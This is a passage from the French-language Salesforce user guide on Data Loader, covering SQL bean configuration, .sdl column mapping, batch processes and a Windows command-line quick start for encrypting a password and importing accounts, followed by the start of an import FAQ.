                concat (concat(parties.address1, ' '), parties.address2) billing address,
                locs.city,
                locs.postal_code,
                locs.state,
               locs.country,
               parties.sic_code
            from
               ar.hz cust accounts accounts,
               ar.hz organization profiles org,
                ar.hz parties parties,
                ar.hz party sites party sites,
                ar.hz_locations locs
```
Éditions

Disponible avec : Salesforce Classic

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 758 **Salesforce**

```
where
                accounts.PARTY_ID = org.PARTY_ID
                and parties.PARTY_ID = accounts.PARTY_ID
                and party sites. PARTY ID = accounts. PARTY ID
                and locs. LOCATION ID = party sites. LOCATION ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last update date > @process.lastRunDate@
        </value>
    </property>
    <property name="columNames">
        <list>
            <value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
            <value>state</value>
            <value>country</value>
            <value>sic_code</value>
        \langlelist>
    </property>
    <property name="sqlParams">
        <map>
            <entry key="process.lastRunDate" value="java.sql.Date"/>
        </map>
    </property>
</bean>
```

```
Exemple de bean d'insertion SQL
```

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
       <value>
           INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        \langle/value>
   </property>
    <property name="sqlParams"/>
        <map>
            <entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        </map>
    </property>
</bean>
```

```
CONSULTER ÉGALEMENT :
```
[Configuration de l'accès à la base de données](#page-759-0)

## Mappage de colonnes

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lors de l'exécution de Data Loader en mode par lot à partir de la ligne de commande, vous devez créer un fichier de propriétés qui mappe les valeurs entre Salesforce et les objets d'accès aux données.

- **1.** Créez un fichier de mappage avec l'extension .sdl.
- **2.** Respectez la syntaxe suivante :
	- **•** Sur chaque ligne, associez une source de données avec sa destination.
	- **•** Dans un fichier d'importation, placez la source de données à gauche, suivie d'un signe égal (=) en tant que séparateur, et la destination à droite. Dans un fichier d'exportation, placez la destination à gauche, suivie d'un signe égal (=) en tant que séparateur, et la source de données à droite.

- **•** Les sources de données peuvent être des noms de colonne ou des constantes. Placez les constantes entre guillemets, comme dans "exempledecontanste". Les valeurs sans guillemets sont traitées comme des noms de colonnes.
- **•** Les destinations doivent être des noms de colonne.
- **•** Vous pouvez mapper les constantes en les plaçant entre guillemets, par exemple :

"Canada"=BillingCountry

**3.** Dans votre fichier de configuration, utilisez le paramètre process.mappingFile pour spécifier le nom de votre fichier de mappage.

Remarque: Si votre nom de fichier contient un espace, vous devez placer une barre oblique inversée (\) devant l'espace pour l'échapper. Par exemple :

Account\ Name=Name

### Exemple de mappage de colonnes pour l'insertion de données

Les champs Salesforce sont placés à droite.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
### Exemple de mappage de colonnes pour l'exportation de données

Les champs Salesforce sont placés à gauche.



Disponible avec : Salesforce

Éditions

Classic

### Mappage de colonnes pour des valeurs constantes

Data Loader prend en charge la possibilité d'attribuer des constantes à des champs lorsque vous insérez, mettez à jour et exportez des données. Si un champ doit contenir la même valeur pour chaque enregistrement, vous devez spécifier cette constante dans le fichier de mappage .sdl, au lieu de spécifier le champ et la valeur dans le fichier CSV ou la requête d'exportation.

La constante doit être comprise entre des guillemets droits. Par exemple, si vous importez des données, la syntaxe est "constantvalue"=field1.

Si plusieurs champs doivent contenir la même valeur, vous devez spécifier la constante et les noms des champs séparés par des virgules. Par exemple, si vous importez des données, la syntaxe est "constantvalue"=field1, field2.

Voici un exemple de fichier .sdl pour l'insertion de données. Les champs Salesforce sont placés à droite. Les deux premières lignes mappent une source de données avec un champ de destination, et les trois dernières lignes mappent une constante avec un champ de destination.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
Une constante doit contenir au moins un caractère alphanumérique.

Remarque: Si vous spécifiez une valeur constante contenant des espaces, vous devez placer une barre oblique inversée (\) devant les espaces pour les échapper. Par exemple :

"Food\ &\ Beverage"=Industry

### Exécution de processus par lot individuels

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Pour démarrer un traitement par lot individuel, utilisez \bin\process.bat, qui nécessite les paramètres suivants :

#### **Un répertoire de configuration**

Le paramètre par défaut est \conf.

Pour utiliser un autre répertoire, créez-en un nouveau et ajoutez lui les fichiers suivants :

- Si le traitement n'est pas interactif, copiez process-conf.xml à partir de \samples\conf.
- **•** Si le traitement nécessite une connectivité de base de données, copiez database-conf.xml à partir de \samples\conf.
- **•** Copiez config.properties à partir de \conf.

#### **Un nom de traitement**

Le nom du bean ProcessRunner à partir de \samples\conf\process-conf.xml.

#### Exemple de traitement

process ../conf accountMasterProcess

**Éditions** 

Disponible avec : Salesforce Classic

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 761 **Salesforce**

Remarque: Vous pouvez configurer des lanceurs de traitement externe, tels que l'Assistant Tâche planifiée de Microsoft Windows XP, pour exécuter des traitements dans une planification.

# Démarrage rapide de la ligne de commande (Windows uniquement)

# Présentation de Data Loader

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Outre l'utilisation interactive de Data Loader pour importer et exporter des données, vous pouvez l'exécuter depuis la ligne de commande. Vous pouvez utiliser des commandes pour automatiser l'importation et l'exportation des données.

Cette introduction présente comment utiliser la fonctionnalité de ligne de commande Data Loader pour importer des données. Effectuez les étapes suivantes.

- **•** [Étape 1 : Créer la clé de cryptage](#page-767-0)
- **•** [Étape 2 : Créer le mot de passe crypté pour votre nom d'utilisateur de connexion](#page-767-1)
- **•** [Étape 3 : Créer le fichier de mappage de champs](#page-768-0)
- **•** Étape 4 : Créer un fichier process-conf.xml [contenant les paramètres de configuration de l'importation](#page-768-1)
- **•** [Étape 5 : Exécuter le processus et importer les données](#page-770-0)

## Prérequis

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Pour suivre ce démarrage rapide, la configuration suivante est requise :

- **•** Data Loader installé sur l'ordinateur qui exécute le processus de la ligne de commande.
- **•** Environnement d'exécution Java (JRE) installé sur l'ordinateur qui exécute le processus de la ligne de commande.
- **•** Maîtriser l'importation et l'exportation de données en utilisant Data Loader de façon interactive via l'interface utilisateur. Cela facilite la compréhension du fonctionnement de la fonctionnalité de ligne de commande.

Conseil: Lorsque vous installez Data Loader, des exemples fichiers sont installés dans le répertoire samples. Ce répertoire se situe sous le répertoire principal du programme, par exemple, C:\Program Files (x86)\salesforce.com\Apex Data Loader 22.0\samples\. Les exemples de fichiers utilisés dans ce démarrage rapide se situent dans le répertoire \samples\conf.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

**Éditions** 

Disponible avec : Salesforce Classic

# <span id="page-767-0"></span>Étape Une : Créer la clé de cryptage

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lorsque vous utilisez Data Loader depuis la commande de ligne, aucune interface utilisateur n'existe. Par conséquent, vous devez fournir les informations que vous saisissez habituellement dans l'interface utilisateur en utilisant un fichier de texte nommé process-conf.xml. Par exemple, vous ajoutez le nom d'utilisateur et le mot de passe que Data Loader utilise pour se connecter à Salesforce. Le mot de passe doit être crypté avant d'être ajouté au fichier process-conf. xml, et la création de la clé correspond à la première étape de ce processus.

**1.** Ouvrez une fenêtre d'invite de commande en cliquant sur **Démarrer** > **Tous les programmes** > **Accessoires** > **Invite de commande**. Vous pouvez également cliquer sur **Démarrer** > **Exécuter**, saisir *cmd* dans le champ **Ouvrir**, puis cliquer sur **OK**.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **2.** Dans la fenêtre de commande, saisissez *cd\* pour accéder au répertoire racine du lecteur sur lequel Data Loader est installé.
- **3.** Accédez au répertoire \bin de Data Loader en saisissant cette commande. Assurez-vous de remplacer le chemin du fichier par le chemin de votre système.

*cd C:\Program Files (x86)\salesforce.com\Apex Data Loader 22.0\bin*

**4.** Créez une clé de cryptage en saisissant la commande suivante. Remplacez <seedtext> par une chaîne.

*encrypt.bat —g <seedtext>*

Remarque: Pour afficher une liste d'options de ligne de commande pour encrypt.bat, saisissez *encrypt.bat* à la ligne de commande.

- **5.** Copiez la clé générée depuis la fenêtre de commande dans un fichier texte appelé key.txt, puis notez le chemin du fichier. Dans cet exemple, la clé générée est e8a68b73992a7a54.
	- Remarque: L'activation du mode de modification rapide dans une fenêtre de commande peut faciliter la copie des données vers et depuis la fenêtre. Pour activer le mode de modification rapide, cliquez avec le bouton droit sur le bord supérieur de la fenêtre, puis sélectionnez **Propriétés**. Sous l'onglet **Options**, sélectionnez **Mode modification rapide**.

L'utilitaire de cryptage permet de crypter les mots de passe, mais les données que vous transmettez avec Data Loader ne sont pas cryptées.

#### <span id="page-767-1"></span>CONSULTER ÉGALEMENT :

[Étape deux : Créer le mot de passe crypté](#page-767-1)

# Étape deux : Créer le mot de passe crypté

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Dans cette étape, vous créez le mot de passe crypté en utilisant la clé que vous avez générée à l'étape précédente.

**1.** Dans la même fenêtre d'invite de commande, saisissez la commande suivante : Remplacez <motdepasse> par le mot de passe qu'utilise Data Loader pour se connecter à Salesforce. Remplacez <chemin> par le chemin vers le fichier key.txt que vous avez créé à l'étape précédente.

## Éditions

Disponible avec : Salesforce Classic

*encrypt.bat –e <motdepasse> "<chemin>\key.txt"*

**2.** Copiez le mot de passe crypté qui est généré par la commande. Vous utilisez cette valeur dans une étape ultérieure.

#### CONSULTER ÉGALEMENT :

[Étape Trois : Créer le fichier de mappage de champs](#page-768-0)

## <span id="page-768-0"></span>Étape Trois : Créer le fichier de mappage de champs

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Le fichier de mappage de champs associe des sources de données à des destinations. Il s'agit d'un fichier texte, généralement avec une extension . sdl.

**1.** Copiez le texte suivant dans un fichier texte, puis enregistrez-le avec le nom account InsertMap.sdl. Il s'agit d'une insertion de données ; par conséquent, la source de données est placée à gauche du signe égal et le champ de destination est à droite.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

```
#Mapping values
#Thu May 26 16:19:33 GMT 2011
Name=Name
NumberOfEmployees=NumberOfEmployees
Industry=Industry
```
Conseil: Pour des mappages complexes, vous pouvez utiliser l'interface utilisateur de Data Loader pour mapper les champs source et de destination, puis enregistrer ces mappages dans un fichier . sdl. Pour cela, cliquez sur *Enregistrer le mappage* dans la boîte de dialogue Mappage.

#### <span id="page-768-1"></span>CONSULTER ÉGALEMENT :

[Étape Quatre : Créer le fichier de configuration](#page-768-1)

## Étape Quatre : Créer le fichier de configuration

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement  $\lceil \mathcal{A} \rceil$ pour Windows.

Le fichier process-conf. xml contient les informations requis par le module Data Loader pour traiter les données. Chaque <bean> dans le fichier process-conf. xml fait référence à un processus unique, tel qu'une insertion, une mise à jour/insertion, une exportation, etc. Par conséquent, ce fichier peut contenir plusieurs processus. Dans cette étape, vous modifiez le fichier pour insérer des comptes dans Salesforce.

1. Faites une copie du fichier process-conf.xml à partir du répertoire \samples\conf. Assurez-vous de conserver une copie de l'original, car il contient des exemples d'autres types de traitement de Data Loader, notamment des mises à jour/insertions et des exportations.

#### Éditions

Disponible avec : Salesforce Classic

**2.** Ouvrez le fichier dans un éditeur de texte, puis remplacez le contenu par le code XML suivant :

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
    <bean id="accountInsert"
       class="com.salesforce.dataloader.process.ProcessRunner"
       singleton="false">
       <description>accountInsert job gets the account record from the CSV file
            and inserts it into Salesforce.</description>
       <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
           <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                    value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                   The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
                    value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
                <entry key="dataAccess.name"
                   value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                   value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                   value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
            </map>
        </property>
    </bean>
</beans>
```
- **3.** Modifiez les paramètres suivants dans le fichier process-conf. xml. Pour plus d'informations sur les paramètres de configuration du processus, reportez-vous à [Paramètres de configuration du processus Data Loader](#page-749-0) à la page 744.
	- **•** sfdc.endpoint : saisissez l'URL de l'instance Salesforce de votre organisation, par exemple, https://na1.salesforce.com.
	- **•** sfdc.username : saisissez le nom d'utilisateur que Data Loader utilise pour se connecter.
	- **•** sfdc.password : saisissez la valeur cryptée du mot de passe que vous avez créé à l'étape 2.
	- **•** process.mappingFile : saisissez le chemin et le nom du fichier de mappage.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 765 **Salesforce**

Éditions

- **•** dataAccess.Name : saisissez le chemin et le nom du fichier de données qui contient les comptes que vous souhaitez importer.
- **•** sfdc.debugMessages : actuellement défini sur true pour un dépannage. Définissez-le sur false lorsque votre importation est prête.
- **•** sfdc.debugMessagesFile : saisissez le chemin et le nom du fichier journal de la ligne de commande.
- **•** process.outputSuccess : saisissez le chemin et le nom de fichier du journal de réussite.
- **•** process.outputError : saisissez le chemin et le nom de fichier du journal d'erreur.
- ATTENTION: Soyez vigilant en utilisant des éditeurs XML pour modifier le fichier process-conf.xml. Certains éditeurs ajoutent des balises XML au début et à la fin de fichier, qui provoquent l'échec de l'importation.

#### <span id="page-770-0"></span>CONSULTER ÉGALEMENT :

[Étape cinq : Importer les données](#page-770-0)

AUTORISATIONS UTILISATEUR

### Étape cinq : Importer les données



Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Une fois tous les éléments en place, vous pouvez exécuter Data Loader à partir de la ligne de commande et insérer de nouveaux comptes.

1. Copiez les données suivantes dans un fichier nommé account Insert.csv. Ce sont les données de compte que vous importez dans votre organisation.

```
Name, Industry, NumberOfEmployees
Dickenson plc,Consulting,120
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** Dans la fenêtre d'invite de commande, saisissez la commande suivante :

*process.bat "<file path to process-conf.xml>" <process name>*

- Remplacez <file path to process-conf.xml> par le chemin vers le répertoire qui contient process-conf.xml.
- Remplacez <process name> par le processus spécifié dans process-conf.xml.

Votre commande doit se présenter comme suit :

#### *process.bat "C:\DLTest\Command Line\Config" accountInsert*

Une fois le processus exécuté, la fenêtre d'invite de commande affiche un message de réussite ou d'erreur. Vous pouvez également consulter les fichiers journaux : insertAccounts\_success.csv et insertAccounts\_error.csv. Une fois le processus exécuté avec succès, le fichier insertAccounts success.csv contient les enregistrements que vous avez importés ainsi que l'ID et le statut de chaque enregistrement. Pour plus d'informations sur les fichiers de statut, reportez-vous à [Vérification des fichiers de sortie de Data Loader](#page-744-0) à la page 739.

# Licences tierces de Data Loader

Les licences tierces suivantes sont incluses dans l'installation de Data Loader :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Remarque: Salesforce n'est pas responsable de la disponibilité ou du contenu des sites Web tiers.

# FAQ sur l'importation

# Questions générales sur l'importation

- **•** [Puis-je charger en masse des données dans Salesforce ?](#page-772-0)
- **•** [Dois-je synchroniser Outlook ou utiliser des assistants d'importation pour charger mes données](#page-773-0) [dans Salesforce ?](#page-773-0)
- **•** [Qui dans mon organisation peut utiliser les assistants d'importation ?](#page-773-1)
- **•** [Quelles sont les autorisations requises pour importer des enregistrements ?](#page-773-2)
- **•** [Quels formats de fichier les assistants d'importation peuvent-ils traiter ?](#page-775-0)
- **•** [Quelles données peuvent être importées ?](#page-775-1)
- **•** [La taille de mes données d'importation est-elle limitée ?](#page-776-0)
- **•** [Pourquoi je ne parviens pas à me connecter à Data Loader ?](#page-776-1)
- **•** [Pourquoi Data Loader n'importe-t-il pas les caractères spéciaux ?](#page-777-0)
- **•** [Puis-je importer dans des champs personnalisés ?](#page-777-1)
- **•** [Puis-je importer dans des champs qui ne figurent pas dans ma présentation de page ?](#page-777-2)
- **•** [Puis-je importer des données dans un champ de liste de sélection si les valeurs ne correspondent pas ?](#page-777-3)
- **•** [Puis-je supprimer mes données importées en cas d'erreur ?](#page-778-0)
- **•** [Comment puis-je mettre à jour des enregistrements en utilisant l'Assistant d'importation de données ?](#page-778-1)
- **•** [Pourquoi les champs de date sont-ils importés de façon incorrecte lorsque j'utilise Data Loader ?](#page-779-0)
- **•** [Qu'est-ce que la file d'importation indique ?](#page-780-0)
- **•** [Combien de temps nécessite l'importation d'un fichier ?](#page-780-1)
- **•** [Pourquoi l'importation de mon fichier entraîne t-elle un délai ?](#page-780-2)
- **•** [Puis-je importer des montants exprimés dans différentes devises ?](#page-780-3)
- **•** [Le support client peut-il m'aider à importer mes données ?](#page-780-4)
- **•** [Puis-je importer des données dans plusieurs langues ?](#page-781-0)
- **•** [Comment puis-je effectuer des mises à jour en masse d'enregistrements ?](#page-781-1)
- **•** [Comment puis-je mettre à jour des champs avec des valeurs vides ?](#page-781-2)
- Qu'est-ce qu'un ID externe ?

### <span id="page-772-0"></span>CONSULTER ÉGALEMENT :

[Importation de membres de campagne](#page-782-0)

# Puis-je charger en masse des données dans Salesforce ?

Group Edition, Professional Edition, Performance Edition, Unlimited Edition, Enterprise Edition et Developer Edition contiennent l'Assistant d'importation de données de comptes, de contacts, de pistes et d'objets personnalisés qui permettent d'importer des volumes de données importants. Pour y accéder, dans Configuration, cliquez sur **Gestion des données**. En outre, Performance Edition, Unlimited Edition, Enterprise Edition et Developer Edition contiennent un accès à l'API qui permet d'utiliser des outils de chargement en masse de base de données tels que Data Loader.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions.

# <span id="page-773-0"></span>Dois-je synchroniser Outlook ou utiliser des assistants d'importation pour charger mes données dans Salesforce ?

Pour déterminer comment charger des données dans votre organisation Salesforce, utilisez les informations ci-dessous.

- **•** Pour charger des comptes et des contacts pour plusieurs utilisateurs à la fois, utilisez l'Assistant d'importation de données, puis sélectionnez **Comptes et contacts**.
- **•** Pour charger vos contacts à partir d'une application différente de Microsoft Outlook, utilisez l'Assistant d'importation de données, puis sélectionnez **Comptes et contacts**.
- **•** Pour garder vos contacts, comptes et événements de calendrier Outlook à jour avec Salesforce, nous recommandons d'utiliser Exchange Sync ou Salesforce pour Outlook afin de synchroniser vos données une première fois, puis lors des mises à jour successives.
- **•** Pour charger des pistes, des solutions et des objets personnalisés, utilisez l'Assistant d'importation de données, puis sélectionnez l'objet approprié pour importer ces types d'enregistrement dans Salesforce. Vous ne pouvez pas synchroniser ces enregistrements en utilisant Exchange Sync ou Salesforce pour Outlook.
- **•** Pour charger des contacts et des comptes professionnels pour plusieurs utilisateurs à la fois, utilisez l'Assistant d'importation de données, puis sélectionnez **Comptes et contacts**.
- Pour charger des comptes personnels, utilisez l'assistant Importer mes comptes personnels.

Remarque: Lorsque vous importez des comptes personnels, les limitations ci-dessous s'appliquent.

- **•** L'Assistant d'importation de données unifié ne prend pas en charge les comptes personnels.
- **•** Vous ne pouvez pas charger des comptes personnels en utilisant Salesforce pour Outlook.
- **•** Vous pouvez synchroniser des contacts Outlook avec des comptes personnels Salesforce uniquement si les comptes personnels existent déjà (la synchronisation ne convertit pas les contacts Outlook en comptes personnels dans Salesforce).

<span id="page-773-1"></span>Pour plus d'informations concernant l'importation de comptes personnels, reportez-vous à Importation de mes comptes personnels.

# Qui dans mon organisation peut utiliser les assistants d'importation ?

Tous les utilisateurs de l'organisation peuvent utiliser l'assistant Importer mes contacts. Dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition avec les comptes personnels activés, tous les utilisateurs peuvent utiliser l'assistant Importer mes comptes personnels.

Seul un administrateur peut utiliser les assistants d'importation des données de l'organisation pour importer des comptes, des contacts, des pistes, des solutions ou des objets personnalisés pour plusieurs utilisateurs à la fois. L'Assistant d'importation de données n'est pas disponible dans Personal Edition. Les pistes et les solutions ne sont pas disponibles dans l'assistant d'importation de données de Contact Manager Edition. Les solutions ne sont pas disponibles dans l'assistant d'importation de données de Group Edition.

<span id="page-773-2"></span>Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

# Quelles sont les autorisations requises pour importer des enregistrements ?

## Data Loader

Pour importer des enregistrements avec Data Loader, l'autorisation « Créer » sur l'enregistrement à importer est requise.

## Assistant d'importation des enregistrements dont vous êtes propriétaire



# Assistant d'importation d'enregistrements appartenant à d'autres utilisateurs

